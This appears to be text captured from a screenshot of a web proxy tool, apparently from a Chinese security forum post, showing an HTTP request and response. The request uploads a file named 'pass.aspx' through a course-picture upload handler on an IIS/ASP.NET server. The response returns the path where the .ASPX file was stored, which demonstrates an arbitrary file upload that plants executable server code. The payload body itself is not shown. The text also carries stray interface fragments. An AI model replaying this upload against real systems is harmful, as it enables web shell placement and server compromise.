 Request
Raw Params Headers Hex
POST /upload/uploadCoursePic.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------6974950595526966402782471177
Content-Length: 1230
Connection: close
Cookie: language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------6974950595526966402782471177
Content-Disposition: form-data; name="file1";
filename="pass.aspx"
Content-Type: application/xml
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Oct 2020 07:44:30 GMT
Server: Microsoft-IIS/8.5
Cache-Control: private
Content-Type: text/plain; charset=utf-8
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Content-Length: 77
Vary: Accept-Encoding
Connection: close
-2/fileManager/UploadFile/CoursePic/e79b5ec6-f433-47c1-a586-3d3b1af23b47.ASPX
? < + > Type a search term
先知社区
371 by